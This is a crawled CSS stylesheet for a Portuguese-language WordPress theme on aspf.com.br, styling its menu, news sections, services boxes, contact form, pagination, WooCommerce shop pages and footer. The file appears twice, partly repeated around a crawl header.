  -webkit-border-radius: 0 0 0 3px;
  border-radius: 0 0 0 3px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
#menu ul ul li.has-sub > a:after {
  content: '+';
  position: absolute;
  top: 50%;
  right: 15px;
  margin-top: -8px;
}
#menu ul li:hover > a,
#menu ul li.active > a {
  color: #0a702b;
}
#menu ul li.has-sub > a:after {
  content: '+';
  margin-left: 5px;
}
#menu ul li.last ul {
  left: auto;
  right: 0;
}
#menu ul li.last ul ul {
  left: auto;
  right: 99.5%;
}
#menu > ul > li > a {
  line-height: 48px;
  font-size: 12px;
}

/**
 * 
 * Cabeçalho
 */
#cabecalho h1 {
	color: #004C25;
	font-weight: 600;
}
#cabecalho hr {
	margin: 0;
	border-color: #f1f1f1;
}

#noticiasdestaque .homedestaque {
  height: 350px;
}
#noticiasdestaque .homedestaque h2 {
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    line-height: 24px;
    letter-spacing: 0.5px;
  text-transform: uppercase;
}
#noticiasdestaque .homedestaque a:hover {
  text-decoration: none;
}
#noticiasdestaque .homedestaque span, #noticiasdestaque .homedestaque ul.post-categories li a {
  color: #f9f9f9;
}
#noticiasdestaque .homedestaque ul.post-categories {
  display: flex;
  list-style: none;
    padding: 0;
    margin: 0;
}
#noticiasdestaque .homedestaque ul.post-categories li {
  margin-right: 7px;
}
#noticiasdestaque .homedestaque ul.post-categories li a:hover, #noticiasdestaque .homedestaque h2:hover {
  color: #00a651;
}
#noticiashome h4, #single aside.sidebar .widget-wrapper .widget-title h4, #loja aside.sidebar .widget-wrapper .widget-title h4 {
  font-size: 18px;
  font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
    line-height: 1.3;
    color: #777;
    overflow: hidden;
    text-align: center;
}
#noticiashome hr {
  margin-top: 0;
  margin-bottom: 15px;
}
#noticiashome img {
  margin-bottom: 10px;
}
#noticiashome a img:hover {
  filter: opacity(0.75);
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
#noticiashome ul.post-categories, #single ul.post-categories {
  display: flex;
    list-style: none;
    padding: 0;
    margin: 0 0 5px 0;
    justify-content: center;
}
#noticiashome ul.post-categories li, #single ul.post-categories li {
  margin: 0 7px;

}
#noticiashome ul.post-categories li a, #single ul.post-categories li a {
  color: #000;
}
#noticiashome a h2, #single a h2 {
  font-size: 17px;
  color: #444;
}
#noticiashome a:hover h2, #single a:hover.postlink, #noticiashome a:hover, #noticiashome ul.post-categories li a:hover, #single ul.post-categories li a:hover {
  text-decoration: none;
  color: #888;
}
#noticiashome span, #single span {
  display: flex;
    justify-content: center;
    color: #888;
    font-size: 13px;
  font-weight: 300;
}
#noticiashome aside.sidebar .widget-wrapper, #single aside.sidebar .widget-wrapper, #loja aside.sidebar .widget-wrapper {
  padding: 20px;
  background: #f9f9f9;
  margin-bottom: 20px;
}
#noticiashome aside.sidebar .widget-wrapper .widget-title, #single aside.sidebar .widget-wrapper .widget-title, #loja aside.sidebar .widget-wrapper .widget-title {
  border-bottom: 1px solid #f1f1f1;
  margin-bottom: 10px;
}
#noticiashome aside.sidebar .widget-wrapper .widget-title h4, #single aside.sidebar .widget-wrapper .widget-title h4, #loja aside.sidebar .widget-wrapper .widget-title h4 {
  margin-bottom: 0;
}
#noticiashome aside.sidebar .widget-wrapper ul, #single aside.sidebar .widget-wrapper ul, #loja aside.sidebar .widget-wrapper ul {
  list-style: none;
  padding: 0;
}
#noticiashome aside.sidebar .widget-wrapper ul li, #single aside.sidebar .widget-wrapper ul li, #loja aside.sidebar .widget-wrapper ul li {
  padding: 5px 0 5px 10px;
    border-bottom: 1px solid #f1f1f1;
}
#noticiashome aside.sidebar .widget-wrapper ul li:last-child, #single aside.sidebar .widget-wrapper ul li:last-child, #loja aside.sidebar .widget-wrapper ul li:last-child {
  border-bottom: none;
}
#noticiashome aside.sidebar .widget-wrapper ul li a, #single aside.sidebar .widget-wrapper ul li a, #loja aside.sidebar .widget-wrapper ul li a {
  color: #051364;
}
#noticiashome aside.sidebar .widget-wrapper ul li a:hover, #single aside.sidebar .widget-wrapper ul li a:hover, #loja aside.sidebar .widget-wrapper ul li a:hover {
  color: #00a651;
  text-decoration: none;
}
#noticiashome aside.sidebar .widget-wrapper ul li a:before, #single aside.sidebar .widget-wrapper ul li a:before, #loja aside.sidebar .widget-wrapper ul li a:before {
  content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    margin-right: 10px;
    font-size: 90%;
}
#homevideos {
  background: #111;
  padding: 60px 0;
}
#publicacoespopulares {
  padding: 60px 0;
}
#instagramhome {
  background: #111;
}

/**
 *
 * PÁGINA SEDES
 */
.pagsedes a {
  color: #00a651;
}
.pagsedes a:hover {
  color: #001364;
  text-decoration: none;
}

/**
 * 
 * SERVIÇOS
 */
.boxservicos {
	background: #fff;
    padding: 30px;
    border-bottom: 2px solid #00a651;
    box-shadow: 0px 28px 50px 0px rgba(77, 91, 120, 0.15);
	height: 100%;
}
.boxservicos:hover {
	box-shadow: 0px 28px 50px 0px rgba(77, 91, 120, 0.30);
}
.boxservicos img {
	max-width: 64px;
    margin: 0 auto;
    display: flex;
    margin-bottom: 20px;
}
.boxservicos h2 {
	font-size: 18px;
    color: #001364;
}
.boxservicos h2:hover, .boxservicos a:hover {
	text-decoration: none;
}
#primary .entry-content a {
	color: #00a651;
}
#primary .entry-content a:hover, nav.nav-single a:hover {
	color: #001364;
	text-decoration: none;
}
#primary .metabox {
	background: #E7F6EF;
}
#primary .metabox a.btn, #filiese .boxservicos a.btn {
	background: #00a651;
	color: #fff;
}
#primary .metabox a:hover.btn, #filiese .boxservicos a:hover.btn {
	background: #001364;
}
nav.nav-single {
	display: flex;
    justify-content: space-between;
}
nav.nav-single a {
	color: #00a651;
	text-decoration: none;
}

/**
 *
 * PÁGINA LINKS ÚTEIS
 *
 */
#linksuteis ul#sidebar {
	display: flex; 
	flex-wrap: wrap;
	padding-left: 0;
}
#linksuteis {
  font-size: 14px;
  line-height: 2.0;
}
#linksuteis a {
  color: #000000;
}
#linksuteis a:hover {
  color: #00a651;
  text-decoration: none;
}

/**
 *
 * PÁGINA CONTATO
 */
#pagcontato {
  background: #FFFFFF;
  padding-bottom: 30px;
}
#pagcontato .boxcontato {
  background: #fff;
  padding: 60px 30px;
  border-bottom: 2px solid #00a651;
  box-shadow: 0px 28px 50px 0px rgba(77, 91, 120, 0.15);
}
#pagcontato .boxcontato:hover {
  box-shadow: 0px 28px 50px 0px rgba(77, 91, 120, 0.30);
}
#pagcontato a {
  color: #00a651;
}
#pagcontato a:hover {
  color: #464646;
  text-decoration: none;
}
#pagcontato .wpcf7 input[type="text"], #pagcontato .wpcf7 input[type="email"], #pagcontato .wpcf7 input[type="tel"], #pagcontato .wpcf7 textarea {
    width: 100%;
    padding: 7px 12px;
    border: 2px solid #f1f1f1;
}
#pagcontato .wpcf7 input[type="submit"] {
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 0.5px;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #00a651;
    border-radius: 3px 3px 3px 3px;
    padding: 15px 60px 15px 60px;
    border: none;
    display: flex;
    width: 100%;
    justify-content: center;
}
#pagcontato .wpcf7 input:hover[type="submit"] {
  background-color: #001364;
  text-decoration: none;
}
#pagcontato .imgdireita {
  width: 100%;
}

/**
 *
 * PAGINAÇÃO
 */
.pagination .page-numbers {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 35px;
  height: 35px;
  background: #f9f9f9;
  border-radius: 3px;
  font-size: 16px;
  margin-right: 7px;
  color: #000;
}
.pagination a:hover.page-numbers {
  background: #ccc;
  text-decoration: none;
}
.pagination .current {
  background: #00a651;
  color: #fff;
}
.pagination span.current {
  color: #fff !important;
}

/**
 *
 * WOOCOMMERCE
 */
form.woocommerce-ordering select {
  padding: 7px;
}
.woocommerce ul.products li.product a img {
  margin-bottom: 10px;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
  padding: 0;
  font-size: 16px;
  color: #001364;
}
.woocommerce ul.products li.product h2:hover.woocommerce-loop-product__title {
  color: #00a651;
}
.woocommerce ul.products li.product .price {
  font-size: 14px;
}
.woocommerce ul.products li.product .button {
/*  margin-top: 0;
  padding: 9px 25px;
  background: #00a651;
  color: #fff;
  font-weight: 400;
  text-transform: uppercase;*/
  display: none;
}
.woocommerce ul.products li.product .button:hover {
  background: #001364;
}
article.product h1.entry-title {
  font-size: 24px;
  margin-bottom: 15px;
  color: #001364;
}
.woocommerce div.product p.stock, .woocommerce div.product form.cart, .woocommerce .product_meta {
	display: none;
}
.woocommerce .summary p.price span {
  font-size: 20px;
  font-weight: 600;
  color: #00a651;
}
form.cart button.single_add_to_cart_button {
  background-color: #001364 !important;
  border-radius: 0;
  font-weight: 400;
  padding: 8px 25px;
}
.woocommerce span.sku_wrapper, .woocommerce span.posted_in {
  display: block;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 16px;
}
.related ul.products a.add_to_cart_button {
  color: #fff !important;
}
.woocommerce-tabs {
  margin-bottom: 40px;
}
.woocommerce-tabs ul.tabs li a {
  font-weight: 400 !important;
}
.woocommerce-Tabs-panel h2 {
  font-size: 22px;
  margin-bottom: 15px;
}
.woocommerce section.related h2 {
  font-size: 22px;
  margin-bottom: 15px;
  text-transform: uppercase;
}
.woocommerce td.product-name a {
	color: #001364;
}
.woocommerce td.product-name a:hover {
	color: #00a651;
	text-decoration: none;
}
.woocommerce input#coupon_code {
	min-width: 180px;
	height: 35px;
}
.woocommerce td.actions button {
	height: 35px;
	border-radius: 0;
} 
.woocommerce .cart_totals a.checkout-button {
	background-color: #00a651;
	border-radius: 0;
}
.woocommerce .cart_totals a:hover, .woocommerce .cart_totals a.alt:hover {
	background-color: #001364;
}
.woocommerce .woocommerce-billing-fields form .form-row label, .woocommerce span.woocommerce-input-wrapper {
	width: 100%;
}
.woocommerce .woocommerce-billing-fields__field-wrapper input {
  padding: 5px 10px;
}
.woocommerce form .form-row {
	margin: 0 0 15px;
}
.woocommerce form .form-row label {
	line-height: 1;
}
.woocommerce span.select2-selection {
	border-radius: 0;
	height: 30px;
}
.woocommerce form .form-row.woocommerce-validated input.input-text {
	padding: 5px;
}
.woocommerce .woocommerce-terms-and-conditions-wrapper a, .woocommerce nav.woocommerce-MyAccount-navigation ul li a, .woocommerce .woocommerce-MyAccount-content a {
  color: #00a651;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    width: 100%;
    padding: 15px;
    background: #00a651;
}
.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover {
  background: #001364;
}
.woocommerce .woocommerce-terms-and-conditions-wrapper a:hover, .woocommerce nav.woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-content a:hover {
  color: #001364;
  text-decoration: none;
}
.woocommerce nav.woocommerce-MyAccount-navigation ul {
  list-style: none;
  padding: 0;
}
.woocommerce nav.woocommerce-MyAccount-navigation ul li {
  padding: 10px 25px;
  border: 1px solid #ccc;
  border-bottom: none;
}
.woocommerce nav.woocommerce-MyAccount-navigation ul li:last-child {
  border-bottom: 1px solid #ccc;
}


/**
 * 
 * RODAPÉ
 */
footer {
  background: #000;
  padding: 30px 0 0 0;
}
footer .social {
  padding-bottom: 30px;
  border-bottom: 1px solid #212121;
}
footer .social a {
    width: 30px;
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 26px;
    color: #fff;
}
footer .social a:hover {
  color: #00a651;
  text-decoration: none;
}
footer .institucional {
  padding: 15px 0;
}
footer .institucional p {
  font-size: 13px;
  line-height: 16px;
  color: #999;
  margin-bottom: 0;
}
footer .institucional a, #copyright a {
  color: #00a651;
}
footer .institucional a:hover, #copyright a:hover {
  color: #001364;
  text-decoration: none;
}
#copyright p {
  font-size: 13px;
  line-height: 16px;
  color: #999;
  margin-bottom: 0; 
}

/**
 * 
 * Media Querys
 */
@media screen and (min-width: 768px) and (max-width: 991px) {
  #noticiashome aside.sidebar .widget-wrapper .widget-title h4, #single aside.sidebar .widget-wrapper .widget-title h4 {
    font-size: 16px;  
  }
  #noticiashome aside.sidebar .widget-wrapper p, #single aside.sidebar .widget-wrapper p {
    font-size: 14px;
  }
}
@media screen and (max-width: 991px) {
  #bannerheader {
    max-height: 140px;
  }
}
@media screen and (max-width: 767px) {
	h1.entry-title {
    font-size: 30px;
  }
  h2 {
		font-size: 26px;
	}
  #breadcrumb ol {
    font-size: 12px;
  }
}
@include media-breakpoint-up(sm) {
  html {
    font-size: 1.2rem;
  }
}

@include media-breakpoint-up(md) {
  html {
    font-size: 1.4rem;
  }
}

@include media-breakpoint-up(lg) {
  html {
    font-size: 1.6rem;
  }
}



--- FILE ---
content_type: text/css
request_url: https://aspf.com.br/wp-content/themes/aspf/css/template.css?ver=6.8.3
body_size: 3351
content:
/**
*
* Carregamento das Webfonts do Google
*/
@import url( 'https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&display=swap' );


/**
*
* Configurações gerais do CSS
* Comece editando por aqui
*/
html {
  scroll-behavior: smooth;
  font-size: 1rem;
  overflow-x: hidden;
}

body {
  font-family: 'Poppins', sans-serif;
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;  
}

*:hover {
  text-decoration: none;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
a.vermais {
  background: #444;
    padding: 5px 25px;
    font-size: 15px;
    text-transform: uppercase;
    color: #fff;
    font-weight: 700;
}
a:hover.vermais {
  background: #888;
  color: #fff !important;
}
a.vermais i {
  margin-left: 7px;
}
img {
  width: 100%;
  max-width: 100%;
  height: auto;
}
.pad-30 {
  padding: 30px 0;
}
.pad-50 {
 padding: 50px 0;
}
.pad-100 {
 padding: 100px 0;
}

p {
  font-family: 'Poppins', sans-serif;
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
}

h1, h2, h3, h4, h5, h6 {
  font-family: 'Poppins', sans-serif;
}
#breadcrumb {
	background: #E7F6EF;
  padding: 10px 0;
  margin: 0;
}
#breadcrumb ol {
	display: flex;
  list-style: none;
  padding: 0;
	margin-bottom: 0;
}
#breadcrumb ol span.marcador {
	margin: 0 7px;
}
#breadcrumb ol li a {
	color: #00a651;
}
#breadcrumb ol li a:hover {
	color: #006A34;
	text-decoration: none;
}

/**
 * 
 * HEADER
 */
header #bannerheader img {
  width: 100%;
  max-width: 100%;
  height: auto;
}
header #bannerheader h1 {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
  color: #fff !important;
}
#topheader, #menu {
  background: #111111;
}
#topheader a, #menu a {
  color: #FFF;
}
#topheader a:hover, #menu a:hover {
  color: #0a702b;
  text-decoration: none;
  float: left;
    display: block;
    text-align: center;
/*    padding: 14px 16px; */
}
#menu .social a {
    width: 30px;
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 16px;
    color: #fff;
}
#bannerheader {
  background: #f1f1f1;
  min-height: 200px;
  padding: 20px 0;
}
#menu ul#menu-main-menu {
  display: flex;
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
#menu ul#menu-main-menu li {
  float: left;
  list-style-type: none;
  margin-right: 30px;
}
#menu ul#menu-main-menu li a {
  text-transform: uppercase;
}
#menu-main-menu li:hover ul {
  display: block;
}
#menu-main-menu li ul {
  margin: 0px;
  padding: 0px;
  display: none;
}
#menu-main-menu li ul li {
  float: none;
  margin: 0px;
  padding: 0px;
}
/* Dropdown do Menu */
#menu {
  padding: 0;
  margin: 0;
  border: 0;
  width: auto;
}
#menu ul,
#menu li {
  list-style: none;
  margin: 0;
  padding: 0;
}
#menu ul {
  position: relative;
  z-index: 597;
}
#menu ul li {
  float: left;
  min-height: 1px;
  vertical-align: middle;
  margin-right: 20px;
}
#menu ul li.hover,
#menu ul li:hover {
  position: relative;
  z-index: 599;
  cursor: default;
}
#menu ul ul {
  visibility: hidden;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 598;
  width: 100%;
}
#menu ul ul li {
  float: none;
}
#menu ul ul ul {
  top: 0;
  left: 190px;
  width: 190px;
}
#menu ul li:hover > ul {
  visibility: visible;
}
#menu ul ul {
  bottom: 0;
  left: 0;
}
#menu ul ul {
  margin-top: 0;
}
#menu ul ul li {
  font-weight: normal;
}
#menu a {
  display: block;
  line-height: 1em;
  text-decoration: none;
}
/* Customização Menu */
#menu {
  border-bottom: 4px solid #0a702b;
  font-family: 'Poppins', sans-serif;
  font-size: 14px;
}
#menu > ul {
  *display: inline-block;
}
#menu:after,
#menu ul:after {
  content: '';
  display: block;
  clear: both;
}
#menu ul {
  text-transform: uppercase;
}
#menu ul ul {
  border-top: 4px solid #0a702b;
  text-transform: none;
  min-width: 250px;
}
#menu ul ul a {
  background: #0a702b;
  color: #ffffff;
  border: 1px solid #0a702b;
  border-top: 0 none;
  line-height: 150%;
  padding: 16px 20px;
  font-size: 12px;
}
#menu ul ul ul {
  border-top: 0 none;
}
#menu ul ul li {
  position: relative;
  width: 250px;
}
#menu ul ul li a:hover {
  width: 250px;
  text-align: left;
  margin-bottom: 16px;
}
#menu ul ul li:first-child > a {
  border-top: 1px solid #0a702b;
}
#menu ul ul li:hover > a {
  background: #001364;
  color: #ffffff;
  border: none;
}
#menu ul ul li:last-child > a {
  -moz-border-radius: 0 0 3px 3px;
  -webkit-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -moz-box-shadow: 0 1px 0 #0a702b;
  -webkit-box-shadow: 0 1px 0 #0a702b;
  box-shadow: 0 1px 0 #0a702b;
}
#menu ul ul li:last-child:hover > a {
  -moz-border-radius: 0 0 0 3px;
  -webkit-border-radius: 0 0 0 3px;
  border-radius: 0 0 0 3px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
#menu ul ul li.has-sub > a:after {
  content: '+';
  position: absolute;
  top: 50%;
  right: 15px;
  margin-top: -8px;
}
#menu ul li:hover > a,
#menu ul li.active > a {
  color: #0a702b;
}
#menu ul li.has-sub > a:after {
  content: '+';
  margin-left: 5px;
}
#menu ul li.last ul {
  left: auto;
  right: 0;
}
#menu ul li.last ul ul {
  left: auto;
  right: 99.5%;
}
#menu > ul > li > a {
  line-height: 48px;
  font-size: 12px;
}

/**
 * 
 * Cabeçalho
 */
#cabecalho h1 {
	color: #004C25;
	font-weight: 600;
}
#cabecalho hr {
	margin: 0;
	border-color: #f1f1f1;
}

#noticiasdestaque .homedestaque {
  height: 350px;
}
#noticiasdestaque .homedestaque h2 {
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    line-height: 24px;
    letter-spacing: 0.5px;
  text-transform: uppercase;
}
#noticiasdestaque .homedestaque a:hover {
  text-decoration: none;
}
#noticiasdestaque .homedestaque span, #noticiasdestaque .homedestaque ul.post-categories li a {
  color: #f9f9f9;
}
#noticiasdestaque .homedestaque ul.post-categories {
  display: flex;
  list-style: none;
    padding: 0;
    margin: 0;
}
#noticiasdestaque .homedestaque ul.post-categories li {
  margin-right: 7px;
}
#noticiasdestaque .homedestaque ul.post-categories li a:hover, #noticiasdestaque .homedestaque h2:hover {
  color: #00a651;
}
#noticiashome h4, #single aside.sidebar .widget-wrapper .widget-title h4, #loja aside.sidebar .widget-wrapper .widget-title h4 {
  font-size: 18px;
  font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
    line-height: 1.3;
    color: #777;
    overflow: hidden;
    text-align: center;
}
#noticiashome hr {
  margin-top: 0;
  margin-bottom: 15px;
}
#noticiashome img {
  margin-bottom: 10px;
}
#noticiashome a img:hover {
  filter: opacity(0.75);
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
#noticiashome ul.post-categories, #single ul.post-categories {
  display: flex;
    list-style: none;
    padding: 0;
    margin: 0 0 5px 0;
    justify-content: center;
}
#noticiashome ul.post-categories li, #single ul.post-categories li {
  margin: 0 7px;

}
#noticiashome ul.post-categories li a, #single ul.post-categories li a {
  color: #000;
}
#noticiashome a h2, #single a h2 {
  font-size: 17px;
  color: #444;
}
#noticiashome a:hover h2, #single a:hover.postlink, #noticiashome a:hover, #noticiashome ul.post-categories li a:hover, #single ul.post-categories li a:hover {
  text-decoration: none;
  color: #888;
}
#noticiashome span, #single span {
  display: flex;
    justify-content: center;
    color: #888;
    font-size: 13px;
  font-weight: 300;
}
#noticiashome aside.sidebar .widget-wrapper, #single aside.sidebar .widget-wrapper, #loja aside.sidebar .widget-wrapper {
  padding: 20px;
  background: #f9f9f9;
  margin-bottom: 20px;
}
#noticiashome aside.sidebar .widget-wrapper .widget-title, #single aside.sidebar .widget-wrapper .widget-title, #loja aside.sidebar .widget-wrapper .widget-title {
  border-bottom: 1px solid #f1f1f1;
  margin-bottom: 10px;
}
#noticiashome aside.sidebar .widget-wrapper .widget-title h4, #single aside.sidebar .widget-wrapper .widget-title h4, #loja aside.sidebar .widget-wrapper .widget-title h4 {
  margin-bottom: 0;
}
#noticiashome aside.sidebar .widget-wrapper ul, #single aside.sidebar .widget-wrapper ul, #loja aside.sidebar .widget-wrapper ul {
  list-style: none;
  padding: 0;
}
#noticiashome aside.sidebar .widget-wrapper ul li, #single aside.sidebar .widget-wrapper ul li, #loja aside.sidebar .widget-wrapper ul li {
  padding: 5px 0 5px 10px;
    border-bottom: 1px solid #f1f1f1;
}
#noticiashome aside.sidebar .widget-wrapper ul li:last-child, #single aside.sidebar .widget-wrapper ul li:last-child, #loja aside.sidebar .widget-wrapper ul li:last-child {
  border-bottom: none;
}
#noticiashome aside.sidebar .widget-wrapper ul li a, #single aside.sidebar .widget-wrapper ul li a, #loja aside.sidebar .widget-wrapper ul li a {
  color: #051364;
}
#noticiashome aside.sidebar .widget-wrapper ul li a:hover, #single aside.sidebar .widget-wrapper ul li a:hover, #loja aside.sidebar .widget-wrapper ul li a:hover {
  color: #00a651;
  text-decoration: none;
}
#noticiashome aside.sidebar .widget-wrapper ul li a:before, #single aside.sidebar .widget-wrapper ul li a:before, #loja aside.sidebar .widget-wrapper ul li a:before {
  content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    margin-right: 10px;
    font-size: 90%;
}
#homevideos {
  background: #111;
  padding: 60px 0;
}
#publicacoespopulares {
  padding: 60px 0;
}
#instagramhome {
  background: #111;
}

/**
 *
 * PÁGINA SEDES
 */
.pagsedes a {
  color: #00a651;
}
.pagsedes a:hover {
  color: #001364;
  text-decoration: none;
}

/**
 * 
 * SERVIÇOS
 */
.boxservicos {
	background: #fff;
    padding: 30px;
    border-bottom: 2px solid #00a651;
    box-shadow: 0px 28px 50px 0px rgba(77, 91, 120, 0.15);
	height: 100%;
}
.boxservicos:hover {
	box-shadow: 0px 28px 50px 0px rgba(77, 91, 120, 0.30);
}
.boxservicos img {
	max-width: 64px;
    margin: 0 auto;
    display: flex;
    margin-bottom: 20px;
}
.boxservicos h2 {
	font-size: 18px;
    color: #001364;
}
.boxservicos h2:hover, .boxservicos a:hover {
	text-decoration: none;
}
#primary .entry-content a {
	color: #00a651;
}
#primary .entry-content a:hover, nav.nav-single a:hover {
	color: #001364;
	text-decoration: none;
}
#primary .metabox {
	background: #E7F6EF;
}
#primary .metabox a.btn, #filiese .boxservicos a.btn {
	background: #00a651;
	color: #fff;
}
#primary .metabox a:hover.btn, #filiese .boxservicos a:hover.btn {
	background: #001364;
}
nav.nav-single {
	display: flex;
    justify-content: space-between;
}
nav.nav-single a {
	color: #00a651;
	text-decoration: none;
}

/**
 *
 * PÁGINA LINKS ÚTEIS
 *
 */
#linksuteis ul#sidebar {
	display: flex; 
	flex-wrap: wrap;
	padding-left: 0;
}
#linksuteis {
  font-size: 14px;
  line-height: 2.0;
}
#linksuteis a {
  color: #000000;
}
#linksuteis a:hover {
  color: #00a651;
  text-decoration: none;
}

/**
 *
 * PÁGINA CONTATO
 */
#pagcontato {
  background: #FFFFFF;
  padding-bottom: 30px;
}
#pagcontato .boxcontato {
  background: #fff;
  padding: 60px 30px;
  border-bottom: 2px solid #00a651;
  box-shadow: 0px 28px 50px 0px rgba(77, 91, 120, 0.15);
}
#pagcontato .boxcontato:hover {
  box-shadow: 0px 28px 50px 0px rgba(77, 91, 120, 0.30);
}
#pagcontato a {
  color: #00a651;
}
#pagcontato a:hover {
  color: #464646;
  text-decoration: none;
}
#pagcontato .wpcf7 input[type="text"], #pagcontato .wpcf7 input[type="email"], #pagcontato .wpcf7 input[type="tel"], #pagcontato .wpcf7 textarea {
    width: 100%;
    padding: 7px 12px;
    border: 2px solid #f1f1f1;
}
#pagcontato .wpcf7 input[type="submit"] {
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 0.5px;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #00a651;
    border-radius: 3px 3px 3px 3px;
    padding: 15px 60px 15px 60px;
    border: none;
    display: flex;
    width: 100%;
    justify-content: center;
}
#pagcontato .wpcf7 input:hover[type="submit"] {
  background-color: #001364;
  text-decoration: none;
}
#pagcontato .imgdireita {
  width: 100%;
}

/**
 *
 * PAGINAÇÃO
 */
.pagination .page-numbers {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 35px;
  height: 35px;
  background: #f9f9f9;
  border-radius: 3px;
  font-size: 16px;
  margin-right: 7px;
  color: #000;
}
.pagination a:hover.page-numbers {
  background: #ccc;
  text-decoration: none;
}
.pagination .current {
  background: #00a651;
  color: #fff;
}
.pagination span.current {
  color: #fff !important;
}

/**
 *
 * WOOCOMMERCE
 */
form.woocommerce-ordering select {
  padding: 7px;
}
.woocommerce ul.products li.product a img {
  margin-bottom: 10px;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
  padding: 0;
  font-size: 16px;
  color: #001364;
}
.woocommerce ul.products li.product h2:hover.woocommerce-loop-product__title {
  color: #00a651;
}
.woocommerce ul.products li.product .price {
  font-size: 14px;
}
.woocommerce ul.products li.product .button {
/*  margin-top: 0;
  padding: 9px 25px;
  background: #00a651;
  color: #fff;
  font-weight: 400;
  text-transform: uppercase;*/
  display: none;
}
.woocommerce ul.products li.product .button:hover {
  background: #001364;
}
article.product h1.entry-title {
  font-size: 24px;
  margin-bottom: 15px;
  color: #001364;
}
.woocommerce div.product p.stock, .woocommerce div.product form.cart, .woocommerce .product_meta {
	display: none;
}
.woocommerce .summary p.price span {
  font-size: 20px;
  font-weight: 600;
  color: #00a651;
}
form.cart button.single_add_to_cart_button {
  background-color: #001364 !important;
  border-radius: 0;
  font-weight: 400;
  padding: 8px 25px;
}
.woocommerce span.sku_wrapper, .woocommerce span.posted_in {
  display: block;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 16px;
}
.related ul.products a.add_to_cart_button {
  color: #fff !important;
}
.woocommerce-tabs {
  margin-bottom: 40px;
}
.woocommerce-tabs ul.tabs li a {
  font-weight: 400 !important;
}
.woocommerce-Tabs-panel h2 {
  font-size: 22px;
  margin-bottom: 15px;
}
.woocommerce section.related h2 {
  font-size: 22px;
  margin-bottom: 15px;
  text-transform: uppercase;
}
.woocommerce td.product-name a {
	color: #001364;
}
.woocommerce td.product-name a:hover {
	color: #00a651;
	text-decoration: none;
}
.woocommerce input#coupon_code {
	min-width: 180px;
	height: 35px;
}
.woocommerce td.actions button {
	height: 35px;
	border-radius: 0;
} 
.woocommerce .cart_totals a.checkout-button {
	background-color: #00a651;
	border-radius: 0;
}
.woocommerce .cart_totals a:hover, .woocommerce .cart_totals a.alt:hover {
	background-color: #001364;
}
.woocommerce .woocommerce-billing-fields form .form-row label, .woocommerce span.woocommerce-input-wrapper {
	width: 100%;
}
.woocommerce .woocommerce-billing-fields__field-wrapper input {
  padding: 5px 10px;
}
.woocommerce form .form-row {
	margin: 0 0 15px;
}
.woocommerce form .form-row label {
	line-height: 1;
}
.woocommerce span.select2-selection {
	border-radius: 0;
	height: 30px;
}
.woocommerce form .form-row.woocommerce-validated input.input-text {
	padding: 5px;
}
.woocommerce .woocommerce-terms-and-conditions-wrapper a, .woocommerce nav.woocommerce-MyAccount-navigation ul li a, .woocommerce .woocommerce-MyAccount-content a {
  color: #00a651;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    width: 100%;
    padding: 15px;
    background: #00a651;
}
.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover {
  background: #001364;
}
.woocommerce .woocommerce-terms-and-conditions-wrapper a:hover, .woocommerce nav.woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-content a:hover {
  color: #001364;
  text-decoration: none;
}
.woocommerce nav.woocommerce-MyAccount-navigation ul {
  list-style: none;
  padding: 0;
}
.woocommerce nav.woocommerce-MyAccount-navigation ul li {
  padding: 10px 25px;
  border: 1px solid #ccc;
  border-bottom: none;
}
.woocommerce nav.woocommerce-MyAccount-navigation ul li:last-child {
  border-bottom: 1px solid #ccc;
}


/**
 * 
 * RODAPÉ
 */
footer {
  background: #000;
  padding: 30px 0 0 0;
}
footer .social {
  padding-bottom: 30px;
  border-bottom: 1px solid #212121;
}
footer .social a {
    width: 30px;
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 26px;
    color: #fff;
}
footer .social a:hover {
  color: #00a651;
  text-decoration: none;
}
footer .institucional {
  padding: 15px 0;
}
footer .institucional p {
  font-size: 13px;
